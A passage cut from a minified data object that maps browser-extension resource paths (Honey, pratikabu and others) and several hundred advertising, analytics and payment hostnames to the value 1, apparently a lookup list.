o-addon-sdk.min.js":1,"img/sliding_tray-close-thin.png":1,"css/honey-icons-v2.min.css":1,"src/commsMngr.js":1,"data/inject/index.html":1,"lib/single-file/processors/hooks/content/content-hooks-web.js":1,"icons/pratikabu-stt-48-undefined.png":1,"data/ip/ip.html":1,"images/logo@2x.png":1,"data/contextMenu/contextMenu.html":1,"a181b4673216ad247a0f78066a9646e1.js":1,"images/sina@2x.png":1,"html/tl-template.html":1,"icons/pratikabu-stt-48-34.png":1,"ui/assets/img/download-mm-settings.png":1,"main/leavemembers.js":1,"css/honey-font.min.css":1,"img/sliding_tray-collapsed-thin.png":1,"src/commands.js":1,"icons/pratikabu-stt-32-31.png":1,"images/brand-logos/default.svg":1,"icons/pratikabu-stt-48-33.png":1,"images/panelOff.png":1,"icons/pratikabu-stt-pageup-24.png":1,"images/voucher-normal@2x.svg":1,"access_window.js":1,"js/gwdang-notifier-ff.js":1,"data/content_script/inject_b.css":1,"js/vast.js":1,"images/goraise-icon.png":1,"ui/assets/img/download-mm-close.png":1,"html/bb-ta-template.html":1,"images/hover/noProtectionOff.png":1,"src/pepega/pepega.js":1,"data/src/loadingmanager.js":1,"code/include_accountant.js":1,"leavemealoneInjectScript.js":1,"images/bell-outline.svg":1,"images/hover/basicProtectionOff.png":1,"images/savings@2x.png":1,"icons/pratikabu-stt-32-2.png":1,"config/skin/toolbar.html":1,"images/hover/rmprotection_lowbugs.gif":1,"content_searchbar.html":1,"src/texthelpMain.js":1,"adsidebar/resources/overridedocwrite.js":1,"images/smarty-logo.png":1,"css/ui-toolkit/honey-ui-v5.1.0.min.css":1,"html/statusbar.html":1,"images/transact-arrow@3x.png":1,"icons/pratikabu-stt-32-13.png":1,"frontend/notification/index.html":1,"inject_scripts/search_videos.js":1,"save-product.html":1,"icons/pratikabu-stt-32-14.png":1,"arrows/dual/arrow_blue.png":1,"icons/pratikabu-stt-32-23.png":1,"icons/pratikabu-stt-settings-16.png":1,"src/comms/commsEmbedded.js":1,"js/btype.js":1},u:{"20861775p.rfihub.com":1,"20861777p.rfihub.com":1,"2xu.attn.tv":1,"632453364.privacysandbox.googleadservices.com":1,"940618675.privacysandbox.googleadservices.com":1,"aax.amazon-adsystem.com":1,"alphapaw.attn.tv":1,"amika-us.attn.tv":1,"amourprints-us.attn.tv":1,"api.global-e.com":1,"api.sandbox.paypal.com":1,"api.taggstar.com":1,"api2.smoot.apple.com":1,"b.criteo.com":1,"b9-imp.tribalfusion.com":1,"beap-bc.yahoo.com":1,"brickellmensproducts-us.attn.tv":1,"brooks.attn.tv":1,"c.eu1.dyntrk.com":1,"canvaschamp.attn.tv":1,"cariuma-nl.attn.tv":1,"cariuma.attn.tv":1,"chat.digitalgenius.com":1,"consent.linksynergy.com":1,"cookie-matching.mediarithmics.com":1,"crutchprod.112.2o7.net":1,"ctsglobalprod.112.2o7.net":1,"d.adroll.mgr.consensu.org":1,"ddbm2.paypal.com":1,"dermadoctor.attn.tv":1,"do-us.attn.tv":1,"dsum.casalemedia.com":1,"dynamite-us.attn.tv":1,"edgedl.me.gvt1.com":1,"b3.mookie1.com":1,"bm.adentifi.com":1,"cdn.ad.gt":1,"cm.adform.net":1,"cm.teads.tv":1,"springserve.com":1,"ads.pubmatic.com":1,"analytics.tiktok.com":1,"cdn.mookie1.com":1,"consent.dc-storm.com":1,"dx.steelhousemedia.com":1,"eu-u.openx.net":1,"f.vimeocdn.com":1,"fonts.gstatic.com":1,"gm.demdex.net":1,"golfavenue-us.attn.tv":1,"gspe21-ssl.ls.apple.com":1,"guc-spclient.spotify.com":1,"gumi.criteo.com":1,"herroom.attn.tv":1,"ids.ad.gt":1,"images.securedvisit.com":1,"init-kt.apple.com":1,"ipb.smct.co":1,"js.smct.co":1,"la-trc-events.taboola.com":1,"ls.smct.co":1,"m.addthis.com":1,"m.adnxs.com":1,"mobstub.attn.tv":1,"mweb.ck.inmobi.com":1,"player.vimeo.com":1,"r3.o.lencr.org":1,"register.feefo.com":1,"screencaptue-cdn.kampyle.com":1,"screencapture.kampyle.com":1,"secure-us.imrworldwide.com":1,"secure.ace-tag.advertising.com":1,"serve-west.acuityplatform.com":1,"simplyearth-us.attn.tv":1,"sjc-220.sjc-rtb1.rfihub.com":1,"slt-us.attn.tv":1,"staples.attn.tv":1,"static.hj.contentsquare.net":1,"syf.demdex.net":1,"sync.e-planning.net":1,"sync.inmobi.com":1,"t.mookie1.com":1,"tags.srv.stackadapt.com":1,"totalwine.demdex.net":1,"treestuff.attn.tv":1,"untilgone.attn.tv":1,"us-gmtdmp.mookie1.com":1,"usermatch.krxd.net":1,"vcf.attn.tv":1,"vmax.backend.verbolia.com":1,"widget.as.criteo.com":1,"ws13.hotjar.com":1,"ws17.hotjar.com":1,"ws2.hotjar.com":1,"ws21.hotjar.com":1,"ws27.hotjar.com":1,"ws29.hotjar.com":1,"ws35.hotjar.com":1,"ws37.hotjar.com":1,"ws48.hotjar.com":1,"wsp14.hotjar.com":1,"wsp16.hotjar.com":1,"wsp19.hotjar.com":1,"wsp39.hotjar.com":1,"www.googleadservices.com":1,"sb.scorecardresearch.com":1,"u.openx.net":1,"su.addthis.com":1,"a.sportradarserving.com":1,"t.paypal.com":1,"fledge.as.criteo.com":1,"content.hotjar.io":1,"static.srcspot.com":1,"us-east.ads.audio.thisisdax.com":1,"yahoo-match.dotomi.com":1,"n.clarity.ms":1,"k-us1.az.contentsquare.net":1,"uipglob.semasio.net":1,"sync.teads.tv":1,"api2.amplitude.com":1,"r.casalemedia.com":1,"1f2e7.v.fwmrm.net":1,"ib.adnxs.com":1,"p.rfihub.com":1,"contextual.media.net":1,"psb.taboola.com":1,"ads.scorecardresearch.com":1,"eb2.3lift.com":1,"sslwidget.criteo.com":1,"o.clarity.ms":1,"api.bounceexchange.com":1,"init.itunes.apple.com":1,"q.clarity.ms":1,"data.cdnbasket.net":1,"connect.facebook.net":1,"init-p01md.apple.com":1,"pixels.ad.gt":1,"privacy-portal.smartclip.net":1,"sherrilltree.attn.tv":1,"ssbsync.smartadserver.com":1,"ssp.meba.kr":1,"support.apple.com":1,"survey2.medallia.eu":1,"us.creativecdn.com":1,"ws28.hotjar.com":1,"wsp17.hotjar.com":1,"wsp26.hotjar.com":1,"wsp45.hotjar.com":1,"h.clarity.ms":1,"mesu.apple.com":1,"cdn.cquotient.com":1,"mcdp-sadc1.outbrain.com":1,"ninewest.attn.tv":1,"p4-dfypmnriuvvqa-3hx44c5xxwymudw3-772234-i1-v6exp3.ds.metric.gstatic.com":1,"top-fwz1.mail.ru":1,"viasox.attn.tv":1,"ws11.hotjar.com":1,"live.adyen.com":1,"tractorsupply.demdex.net":1,"tractorsupply.tt.omtrdc.net":1,"utils.global-e.com":1,"partners.tremorhub.com":1,"js-agent.newrelic.com":1,"tag.bounceexchange.com":1,"view.cdnbasket.net":1,"error.facebook.com":1,"i.pinimg.com":1,"mboxedge37.tt.omtrdc.net":1,"nmcsync.imrworldwide.com":1,"p4-cwu7lrj34vzxm-2ezdkdlm7vez66up-if-v6exp3-v4.metric.gstatic.com":1,"p4-fwnarh4a6dhk2-jg7mgbzm4ou275sn-320957-i1-v6exp3.v4.metric.gstatic.com":1,"r.contentsquare.net":1,"sortable-match.dotomi.com":1,"ws7.hotjar.com":1,"cdn.usehero.com":1,"ocsp.digicert.com":1,"i.vimeocdn.com":1,"www.google-analytics.com":1,"cognito-identity.eu-west-1.amazonaws.com":1,"cdn.pdst.fm":1,"936560078.privacysandbox.googleadservices.com":1,"ad.sxp.smartclip.net":1,"adgen.socdm.com":1,"adservice.google.co.in":1,"adx.dable.io":1,"api-glb-den.smoot.apple.com":1,"api-glb-tyo.smoot.apple.com":1,"apresolve.spotify.com":1,"asadventure.demdex.net":1,"asos.demdex.net":1,"aus5.mozilla.org":1,"b.da.us.criteo.com":1,"bam-cell.nr-data.net":1,"beacon-iad2-v4.rubiconproject.com":1,"bodyhealth.attn.tv":1,"bubsnaturals.attn.tv":1,"calendars-us.attn.tv":1,"carpe-us.attn.tv":1,"cdn1-res.sundaysky.com":1,"cj.dotomi.com":1,"cm.mgid.com":1,"contextualtag.media.net":1,"count-server.sharethis.com":1,"coupons.bounceexchange.com":1,"cs.media.net":1,"ctshirts.widget.custhelp.com":1,"dis.criteo.com":1,"edgedl.gvt1.com":1,"20828216p.rfihub.com":1,"780283568.privacysandbox.googleadservices.com":1,"a1089.casalemedia.com":1,"b.va.us.criteo.com":1,"carnivalbrands.demdex.net":1,"cdn.smct.io":1,"csm.nl3.eu.criteo.net":1,"d3g2g9r3ie8poo.cloudfront.net":1,"facebook.com":1,"ab-gb.mgid.com":1,"ad.tpmn.io":1,"ads.avocet.io":1,"b.scorecardresearch.com":1,"et-eus.w.inmobi.com":1,"eus.rubiconproject.com":1,"events.cdnwidget.com":1,"everymanjack-us.attn.tv":1,"everymanjack.attn.tv":1,"filtersfast.attn.tv":1,"fledge-eu.creativecdn.com":1,"fonts.smct.io":1,"footwearetc.attn.tv":1,"frette.attn.tv":1,"ggb.attn.tv":1,"golfavenue.attn.tv":1,"hblg.media.net":1,"hp.demdex.net":1,"id.halo.ad.gt":1,"j.clarity.ms":1,"jelly-v6.mdhv.io":1,"johnnie-o-us.attn.tv":1,"jp-gmtdmp.mookie1.com":1,"kathykuohome-us.attn.tv":1,"l.sharethis.com":1,"legionathletics-us.attn.tv":1,"lensabl.attn.tv":1,"lg3.media.net":1,"lightbox-us.attn.tv":1,"match.prod.bidr.io":1,"mount-it.attn.tv":1,"mscdirect.sc.omtrdc.net":1,"node-p1w-reing7.sitescout.com":1,"novica.attn.tv":1,"ol.mediawallahscript.com":1,"oomiay.attn.tv":1,"p4-d4jkeuieomazk-x4uw7bnwzx3n2r4z-590640-i2-v6exp3.v4.metric.gstatic.com":1,"p4-d4jkeuieomazk-x4uw7bnwzx3n2r4z-if-v6exp3-v4.metric.gstatic.com":1,"p4-dfypmnriuvvqa-3hx44c5xxwymudw3-if-v6exp3-v4.metric.gstatic.com":1,"p4-fwnarh4a6dhk2-jg7mgbzm4ou275sn-320957-i2-v6exp3.ds.metric.gstatic.com":1,"petermillar.attn.tv":1,"phx.creativecdn.com":1,"pix.cdnwidget.com":1,"quince-us.attn.tv":1,"s.adroll.com":1,"salesloft.mention-me.com":1,"sandbox.paypal.com":1,"search.services.mozilla.com":1,"sentry-proxy.hotjar.com":1,"ssum.casalemedia.com":1,"surveystats.hotjar.io":1,"sync.1rx.io":1,"t.adx.opera.com":1,"t4.taboola.com":1,"t8.taboola.com":1,"track.adform.net":1,"udc-neb.kampyle.com":1,"unileverna.tt.omtrdc.net":1,"v.lkqd.net":1,"vars.hotjar.com":1,"widget.da.us.criteo.com":1,"ws14.hotjar.com":1,"ws44.hotjar.com":1,"wsp25.hotjar.com":1,"wsp31.hotjar.com":1,"wsp38.hotjar.com":1,"wsp4.hotjar.com":1,"wsp40.hotjar.com":1,"wsp44.hotjar.com":1,"www.ctshirts.com":1,"www.google.co.in":1,"www.google.co.uk":1,"www.sjwoe.com":1,"y.clarity.ms":1,"pixel.onaudience.com":1,"platform-api.sharethis.com":1,"assets1.adroll.com":1,"web-8rzu.global-e.com":1,"e.cdnwidget.com":1,"track.securedvisit.com":1,"simplifi.partners.tremorhub.com":1,"www.linkedin.com":1,"web.global-e.com":1,"px.steelhousemedia.com":1,"analytics-fe.digital-cloud-eu-main.medallia.eu":1,"dclk-match.dotomi.com":1,"widget.eu.criteo.com":1,"api.cquotient.com":1,"privacyportal-uk.onetrust.com":1,"bag.itunes.apple.com":1,"cdn.attn.tv":1,"public-prod-dspcookiematching.dmxleo.com":1,"pixel.sitescout.com":1,"ag.gbc.criteo.com":1,"jockeycominc.tt.omtrdc.net":1,"moccamasterusa-us.attn.tv":1,"node-p1w-oay3ca.sitescout.com":1,"p4-a43e737atlzmm-w5mctn3hpl4ajlxq-if-v6exp3-v4.metric.gstatic.com":1,"payments.sandbox.braintree-api.com":1,"pix.us.criteo.net":1,"rubicon-match.dotomi.com":1,"tags.w55c.net":1,"widget.va.us.criteo.com":1,"ws47.hotjar.com":1,"payments.braintree-api.com":1,"tag.simpli.fi":1,"image6.pubmatic.com":1,"c.bing.com":1,"mct.rkdms.com":1,"mug.criteo.com":1,"n.us1.dyntrk.com":1,"sync.extend.tv":1,"widgets.outbrain.com":1,"pm.w55c.net":1,"exchange.mediavine.com":1,"a2412.casalemedia.com":1,"app.datadoghq.com":1,"distribute.opera.com":1,"lax1-ib.adnxs.com":1,"matching.ivitrack.com":1,"p4-a3oivjgwwke3y-ykqeks2ymwzmf5wy-499350-i2-v6exp3.v4.metric.gstatic.com":1,"sjc-150.sjc-rtb1.rfihub.com":1,"tags.mediaforge.com":1,"use.sportradarserving.com":1,"zt.1rx.io":1,"crl.globalsign.net":1,"assets.pinterest.com":1,"js.braintreegateway.com":1,"configuration.ls.apple.com":1,"img-s-msn-com.akamaized.net":1,"tr.blismedia.com":1,"www.talkable.com":1,"cm.adgrx.com":1,"edge.microsoft.com":1,"sync.lemmatechnologies.com":1,"danv01ao0kdr2.cloudfront.net":1,"vimeo.com":1,"1063491183.privacysandbox.googleadservices.com":1,"7e1d5.v.fwmrm.net":1,"940503984.privacysandbox.googleadservices.com":1,"act-us.rd.linksynergy.com":1,"acuityplatform.com":1,"ampcid.google.co.in":1,"api-glb-dal.smoot.apple.com":1,"api.amplitude.com":1,"api.revlifter.io":1,"asrv-us.attn.tv":1,"beacon-nf.rubiconproject.com":1,"bombas.attn.tv":1,"bonafide-us.attn.tv":1,"brooksrunning.demdex.net":1,"cat.va.us.criteo.com":1,"cdn.krxd.net":1,"consent.mediaforge.com":1,"content.securedvisit.com":1,"crb.kargo.com":1,"cs.admanmedia.com":1,"ctshirts.custhelp.com":1,"cx.atdmt.com":1,"demo.mention-me.com":1,"dfp.bouncex.net":1,"donotage-us.attn.tv":1,"rnengage.com":1,"20508521p.rfihub.com":1,"ads.us.criteo.com":1,"bodyrestore.attn.tv":1,"cbsi.demdex.net":1,"crls.pki.goog":1,"cvision.media.net":1,"developer.mozilla.org":1,"twiago.com":1,"20819673p.rfihub.com":1,"beacon-sjc2-v4.rubiconproject.com":1,"chd.stats.paypal.com":1,"csm.jp2.as.criteo.net":1,"dp2.33across.com":1,"events.smct.co":1,"garage-us.attn.tv":1,"gb-gmtdmp.mookie1.com":1,"gdmf.apple.com":1,"gex.global-e.com":1,"gfore.attn.tv":1,"giftexpress-us.attn.tv":1,"graph.facebook.com":1,"gu.dyntrk.com":1,"healthydirections.attn.tv":1,"hisroom.attn.tv":1,"ice.360yield.com":1,"jelly.mdhv.io":1,"johnnie-o.attn.tv":1,"location.services.mozilla.com":1,"login-ds.dotomi.com":1,"match.bnmla.com":1,"mauijim.attn.tv":1,"newton-us.attn.tv":1,"nym1-ib.adnxs.com":1,"ocsp.pki.goog":1,"optimizationguide-pa.googleapis.com":1,"pa.taboola.com":1,"petermillar-us.attn.tv":1,"pixel-a.sitescout.com":1,"pixel-static.spotify.com":1,"privacyportal-eu-cdn.onetrust.com":1,"privacyportaluatde.onetrust.com":1,"profile.ssp.rambler.ru":1,"px.gumgum.com":1,"px4.ads.linkedin.com":1,"roxionewroxio2006.112.2o7.net":1,"rue21.attn.tv":1,"ruelala.attn.tv":1,"sg-gmtdmp.mookie1.com":1,"shavar.services.mozilla.com":1,"swallow.apple.com":1,"sync-t1.taboola.com":1,"sync.aralego.com":1,"t.teads.tv":1,"t6.taboola.com":1,"tag.gi-solutionsgroup.com":1,"tag.mention-me.com":1,"tagcdn.gi-solutionsgroup.com":1,"tags.bluekai.com":1,"tags.mathtag.com":1,"thunder.adnxs.com":1,"tractor-us.attn.tv":1,"uipus.semasio.net":1,"uksoccershop.attn.tv":1,"ups.analytics.yahoo.com":1,"ut.ra.linksynergy.com":1,"vendorlist.consensu.org":1,"visitor-fra01.omnitagjs.com":1,"visitor.omnitagjs.com":1,"warp.media.net":1,"ws41.hotjar.com":1,"ws45.hotjar.com":1,"wsp13.hotjar.com":1,"wsp15.hotjar.com":1,"wsp30.hotjar.com":1,"wsp48.hotjar.com":1,"wsp7.hotjar.com":1,"buttons-config.sharethis.com":1,"static.criteo.net":1,"pixels.spotify.com":1,"tag.rmp.rakuten.com":1,"match.sync.ad.cpe.dotomi.com":1,"safebrowsing.googleapis.com":1,"token.safebrowsing.apple":1,"obgpm76tt0a0sgogzhdfe.redinuid.imrworldwide.com":1,"sync.outbrain.com":1,"pr-bh.ybp.yahoo.com":1,"sync.srv.stackadapt.com":1,"click.prod.mplat-ppcprotect.com":1,"odr.mookie1.com":1,"gum.us.criteo.com":1,"p.cquotient.com":1,"api.smoot.apple.com":1,"jane.attn.tv":1,"pixel.everesttech.net":1,"rrsports.attn.tv":1,"solutions.widget.custhelp.com":1,"ssc-cms.33across.com":1,"sync.go.sonobi.com":1,"w.sharethis.com":1,"ws23.hotjar.com":1,"d.adroll.com":1,"partner.mediawallahscript.com":1,"ad.360yield.com":1,"slc.stats.paypal.com":1,"px.ads.linkedin.com":1,"pd.sharethis.com":1,"scripps.demdex.net":1,"simage4.pubmatic.com":1,"tracking.omnitagjs.com":1,"wsp3.hotjar.com":1,"z.clarity.ms":1,"encrypted-tbn1.gstatic.com":1,"a4128.casalemedia.com":1,"aax-fe.amazon-adsystem.com":1,"ad1.adfarm1.adition.com":1,"bid.socdm.com":1,"ct.contentsquare.net":1,"ipb.smct.io":1,"p4-dfypmnriuvvqa-3hx44c5xxwymudw3-772234-i2-v6exp3.v4.metric.gstatic.com":1,"pre-usermatch.targeting.unrulymedia.com":1,"r.search.yahoo.com":1,"rules.atgsvcs.com":1,"tireagent.attn.tv":1,"x.clarity.ms":1,"firehose.eu-west-1.amazonaws.com":1,"ntp.msn.com":1,"tile-service.weather.microsoft.com":1,"vod-progressive.akamaized.net":1,"challenges.cloudflare.com":1,"login.live.com":1,"dnacdn.net":1,"analytics.google.com":1,"ds-aksb-a.akamaihd.net":1,"oracle.com":1,"4moms.attn.tv":1,"831167147.privacysandbox.googleadservices.com":1,"938387129.privacysandbox.googleadservices.com":1,"a.audrte.com":1,"ae-gmtdmp.mookie1.com":1,"api-public.addthis.com":1,"beam.criteo.com":1,"blankstyle.attn.tv":1,"brooks.112.2o7.net":1,"c.sharethis.mgr.consensu.org":1,"cariuma-fr.attn.tv":1,"cariumaca.attn.tv":1,"ch-gmtdmp.mookie1.com":1,"charlest-us.attn.tv":1,"charlest.attn.tv":1,"checkout-service.global-e.com":1,"checkoutshopper-live.adyen.com":1,"clearbags-us.attn.tv":1,"cm-exchange.toast.com":1,"co-gmtdmp.mookie1.com":1,"consent.nxtck.com":1,"cotads.adscale.de":1,"cs.emxdgt.com":1,"csm.va.us.criteo.net":1,"cw.addthis.com":1,"dermalogica.attn.tv":1,"di.rlcdn.com":1,"dmp.adform.net":1,"ecoatm-us.attn.tv":1,"icloud.com":1,"934341492.privacysandbox.googleadservices.com":1,"a2509.casalemedia.com":1,"beacon-iad3.rubiconproject.com":1,"ctshirts.com":1,"dmpsync.3lift.com":1,"dsp.adfarm1.adition.com":1,"rakuten.com":1,"google.co.uk":1,"20738914p.rfihub.com":1,"cat.da.us.criteo.com":1,"client.prod.mplat-ppcprotect.com":1,"consumer.krxd.net":1,"cs.adingo.jp":1,"events-ssc.33across.com":1,"farmgirl-us.attn.tv":1,"firefox.settings.services.mozilla.com":1,"fledge-usa.creativecdn.com":1,"fledge.teads.tv":1,"help.apple.com":1,"ipl.smct.io":1,"jensonusa-us.attn.tv":1,"jensonusa.attn.tv":1,"lensflare.vimeo.com":1,"medianet-match.dotomi.com":1,"nearlynatural.attn.tv":1,"ocsp.apple.com":1,"oneskin.attn.tv":1,"open.spotify.com":1,"p.adsymptotic.com":1,"p.teads.tv":1,"p4-a3oivjgwwke3y-ykqeks2ymwzmf5wy-if-v6exp3-v4.metric.gstatic.com":1,"paid.outbrain.com":1,"perf-api.wknd.ai":1,"pixel-us-west.rubiconproject.com":1,"pixel.advertising.com":1,"prebid-match.dotomi.com":1,"q-eu1.az.contentsquare.net":1,"q001.sub2tech.com":1,"rbg.attn.tv":1,"rtb-csync.smartadserver.com":1,"rum-bb395706-b6c3-4e94-b8ad-922fa2784abc.rapidspike.com":1,"s2.adform.net":1,"seal.digicert.com":1,"segments.company-target.com":1,"smetrics.ctshirts.com":1,"stags.bluekai.com":1,"t.clarity.ms":1,"t3.taboola.com":1,"t5.taboola.com":1,"t7.taboola.com":1,"tg.socdm.com":1,"ums.acuityplatform.com":1,"visitor-fra02.omnitagjs.com":1,"wr-us.contentsquare.net":1,"ws16.hotjar.com":1,"ws30.hotjar.com":1,"wsp18.hotjar.com":1,"wsp22.hotjar.com":1,"wsp27.hotjar.com":1,"wsp34.hotjar.com":1,"wsp9.hotjar.com":1,"www.charlestyrwhitt.com":1,"yield-op-idsync.live.streamtheworld.com":1,"csync.loopme.me":1,"s.amazon-adsystem.com":1,"track.sv.rkdms.com":1,"ih.adscale.de":1,"d.clarity.ms":1,"privacyportal-de.onetrust.com":1,"ara.paa-reporting-advertising.amazon":1,"srm.af.contentsquare.net":1,"insight.adsrvr.org":1,"setup.icloud.com":1,"ssl.gstatic.com":1,"assets.adobedtm.com":1,"sync.springserve.com":1,"criteo-partners.tremorhub.com":1,"criteo-sync.teads.tv":1,"live.rezync.com":1,"init.push.apple.com":1,"x1.c.lencr.org":1,"idsync.rlcdn.com":1,"ids.cdnwidget.com":1,"filtersfast-us.attn.tv":1,"gld.attn.tv":1,"hnd.stats.paypal.com":1,"origin.acuityplatform.com":1,"p4-fe2i3nknwvboc-nyngq35mxptid4w3-324401-i1-v6exp3.v4.metric.gstatic.com":1,"p4-gubc52lqupc2u-yrfieczimrimruyo-if-v6exp3-v4.metric.gstatic.com":1,"secure-assets.rubiconproject.com":1,"ssp-csync.smartadserver.com":1,"sync.admanmedia.com":1,"track.linksynergy.com":1,"w.clarity.ms":1,"widget.criteo.com":1,"ws6.hotjar.com":1,"wsp36.hotjar.com":1,"maps.gstatic.com":1,"privacyportal-eu.onetrust.com":1,"b.stats.paypal.com":1,"measurement-api.criteo.com":1,"www.paypalobjects.com":1,"cdn.cookielaw.org":1,"imageproxy.us.criteo.net":1,"p4-cwu7lrj34vzxm-2ezdkdlm7vez66up-940480-i2-v6exp3.v4.metric.gstatic.com":1,"sxt.cdn.skype.com":1,"wsp47.hotjar.com":1,"checkout.paypal.com":1,"intljs.rmtag.com":1,"i.simpli.fi":1,"d.turn.com":1,"www.gstatic.com":1,"yahoo.com":1,"gumgum.com":1,"1036256037.privacysandbox.googleadservices.com":1,"a4059.casalemedia.com":1,"agent.aralego.com":1,"b.sbox.stats.paypal.com":1,"cp.official-deals.co.uk":1,"dtm.advertising.com":1,"p4-dydi7xijqrhpu-6a7tzxxopbm5o3s7-913017-i2-v6exp3.ds.metric.gstatic.com":1,"platform.linkedin.com":1,"usw.sportradarserving.com":1,"www.pinterest.com":1,"x.bidswitch.net":1,"fe3cr.delivery.mp.microsoft.com":1,"settings-win.data.microsoft.com":1,"smartscreen-prod.microsoft.com":1,"sessions.bugsnag.com":1,"use.typekit.net":1,"match.sharethrough.com":1,"pippio.com":1,"bttrack.com":1,"download-video.akamaized.net":1,"snippets.cdn.mozilla.net":1,"20861776p.rfihub.com":1,"941960114.privacysandbox.googleadservices.com":1,"a.ad.gt":1,"aa.trkn.us":1,"adservice.google.co.uk":1,"allurez.attn.tv":1,"amora.attn.tv":1,"api-glb.smoot.apple.com":1,"api.usehero.com":1,"assets.braintreegateway.com":1,"assets.kampyle.com":1,"au-gmtdmp.mookie1.com":1,"axebat-us.attn.tv":1,"b1sync.outbrain.com":1,"bam.eu01.nr-data.net":1,"beacon-1.newrelic.com":1,"beacon-iad2.rubiconproject.com":1,"bidder.criteo.com":1,"c.paypal.com":1,"cdn.smct.co":1,"cf.iadsdk.apple.com":1,"checkoutshopper-live-us.adyen.com":1,"clickserv.sitescout.com":1,"cm2.adform.net":1,"colorescience-privacy.my.onetrust.com":1,"config.edge.skype.com":1,"contile.services.mozilla.com":1,"cosabella.attn.tv":1,"cp-us.attn.tv":1,"csm.us.criteo.net":1,"csm.us5.us.criteo.net":1,"cti.w55c.net":1,"currentbody.attn.tv":1,"d2hicexbdkkc9q.cloudfront.net":1,"davidsbridal-us.attn.tv":1,"dc.ads.linkedin.com":1,"drho.attn.tv":1,"e1.emxdgt.com":1,"eightsaints-us.attn.tv":1,"eightsaints.attn.tv":1,"ml314.com":1,"mention-me.com":1,"google.co.in":1,"cdn.admixer.net":1,"cdn.rlcdn.com":1,"2o7.net":1,"exelator.com":1,"paypal.com":1,"ad.mail.ru":1,"ads.rubiconproject.com":1,"api-glb-par.smoot.apple.com":1,"api.braintreegateway.com":1,"appnexus-partners.tremorhub.com":1,"f.clarity.ms":1,"fledge-asia.creativecdn.com":1,"fledge.eu.criteo.com":1,"fonts.feefo.com":1,"freespirits-us.attn.tv":1,"fresnel-events.vimeocdn.com":1,"ftp.mozilla.org":1,"furniturecom.demdex.net":1,"gfore-us.attn.tv":1,"gilt.attn.tv":1,"google.partners.tremorhub.com":1,"gsa.apple.com":1,"hbx.media.net":1,"iadsdk.apple.com":1,"in.hotjar.com":1,"js.rmtag.com":1,"k-eu1.az.contentsquare.net":1,"k.clarity.ms":1,"lectricebikes-us.attn.tv":1,"lectricebikes.attn.tv":1,"lhr.stats.paypal.com":1,"lightbox.attn.tv":1,"lvs.stats.paypal.com":1,"mscdirect.demdex.net":1,"murad-us.attn.tv":1,"mv.outbrain.com":1,"mwwebscripts.mediawallahscript.com":1,"mx-gmtdmp.mookie1.com":1,"myrainbow.attn.tv":1,"node-p2e-9vrjms.sitescout.com":1,"nordgreen-us.attn.tv":1,"nstr.redinuid.imrworldwide.com":1,"p4-cwu7lrj34vzxm-2ezdkdlm7vez66up-940480-i1-v6exp3.ds.metric.gstatic.com":1,"p4-fe2i3nknwvboc-nyngq35mxptid4w3-if-v6exp3-v4.metric.gstatic.com":1,"pd.cdnwidget.com":1,"pixel-us.onaudience.com":1,"pixel.spotify.com":1,"prebid.adnxs.com":1,"q-aeu1.contentsquare.net":1,"r.bidswitch.net":1,"securetags.w55c.net":1,"srv2.wa.marketingsolutions.yahoo.com":1,"ssp-sync.criteo.com":1,"stage-px.owneriq.net":1,"staples-us.attn.tv":1,"static.hotjar.com":1,"staticassets-creator-design.criteo.net":1,"stickeryou-us.attn.tv":1,"superatv.attn.tv":1,"swscan.apple.com":1,"sync.crwdcntrl.net":1,"t1.taboola.com":1,"tags.rd.linksynergy.com":1,"thrtl.redinuid.imrworldwide.com":1,"toms.attn.tv":1,"trc-events.taboola.com":1,"u.clarity.ms":1,"uk004.sub2tech.com":1,"untilgone-us.attn.tv":1,"update.googleapis.com":1,"us-west-2.event.prod.bidr.io":1,"video.unrulymedia.com":1,"web-api.boldmetrics.io":1,"web.facebook.com":1,"ws.hotjar.com":1,"ws1.hotjar.com":1,"ws20.hotjar.com":1,"ws3.rqtrk.eu":1,"ws38.hotjar.com":1,"ws4.hotjar.com":1,"wsp1.hotjar.com":1,"wsp2.hotjar.com":1,"wsp21.hotjar.com":1,"wsp23.hotjar.com":1,"wsp29.hotjar.com":1,"wsp37.hotjar.com":1,"wsp46.hotjar.com":1,"wsp6.hotjar.com":1,"wsp8.hotjar.com":1,"www.paypal.com":1,"www.rnengage.com":1,"x.dlx.addthis.com":1,"xp.apple.com":1,"mscdirect.tt.omtrdc.net":1,"dis.eu.criteo.com":1,"gspe1-ssl.ls.apple.com":1,"s7.addthis.com":1,"sync.smartadserver.com":1,"srm.bf.contentsquare.net":1,"adobe-sync.dotomi.com":1,"cdn.backend.verbolia.com":1,"uk005.sub2tech.com":1,"c.amazon-adsystem.com":1,"sync.bfmio.com":1,"cm.everesttech.net":1,"www.sandbox.paypal.com":1,"q-us1.az.contentsquare.net":1,"load77.exelator.com":1,"js.adsrvr.org":1,"secure.quantserve.com":1,"cms.analytics.yahoo.com":1,"www.datadoghq-browser-agent.com":1,"ctldl.windowsupdate.com":1,"match.adsby.bidtheatre.com":1,"pixel-sync.sitescout.com":1,"l.clarity.ms":1,"cds.taboola.com":1,"trc.taboola.com":1,"dpm.demdex.net":1,"c.clarity.ms":1,"mbiinc-privacy.my.onetrust.com":1,"idr.cdnwidget.com":1,"page.cdnbasket.net":1,"g1.v.fwmrm.net":1,"mottandbow.attn.tv":1,"p4-a3oivjgwwke3y-ykqeks2ymwzmf5wy-499350-i1-v6exp3.ds.metric.gstatic.com":1,"p4-fidrb5kdxd2ds-urjsqsuuctbcvymr-if-v6exp3-v4.metric.gstatic.com":1,"pbs.publishers.tremorhub.com":1,"rtb.da.us.criteo.com":1,"totalwine.tt.omtrdc.net":1,"uk002.sub2tech.com":1,"usermatch.targeting.unrulymedia.com":1,"w.contentsquare.net":1,"ws10.hotjar.com":1,"ws18.hotjar.com":1,"ws19.hotjar.com":1,"wsp10.hotjar.com":1,"client-analytics.braintreegateway.com":1,"secure.insightexpressai.com":1,"global.ib-ibi.com":1,"um.simpli.fi":1,"freewheel-match.dotomi.com":1,"dmp.truoptik.com":1,"match.adsrvr.org":1,"events.bouncex.net":1,"www.googletagmanager.com":1,"encrypted-tbn3.gstatic.com":1,"gazelle.attn.tv":1,"match.taboola.com":1,"mena-gmtdmp.mookie1.com":1,"odb.outbrain.com":1,"partner.googleadservices.com":1,"platform.tumblr.com":1,"pr.ybp.yahoo.com":1,"view.atdmt.com":1,"webservices.sub2tech.com":1,"creativecdn.com":1,"cms.quantserve.com":1,"pixel.mathtag.com":1,"assets.revlifter.io":1,"googleadservices.com":1,"customer.mediawallahscript.com":1,"dub.stats.paypal.com":1,"ipv4.d.adroll.com":1,"p4-blx6mzhmh2kr